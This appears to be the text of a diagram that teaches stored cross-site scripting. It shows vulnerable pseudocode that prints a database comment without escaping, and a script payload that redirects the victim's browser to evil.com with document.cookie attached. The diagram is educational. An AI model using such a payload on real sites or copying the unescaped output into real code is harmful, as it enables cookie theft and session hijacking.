 ATTACKER
Attacker's Browser
Attacker's Server
Post htttp://example.com/submit-comment 1
<script>.....</script>
WEBSITE
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
GET htttp://Hakka.com/?cookie=secret 4
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
GET htttp://example.com/submit-comment 2
200 OK 3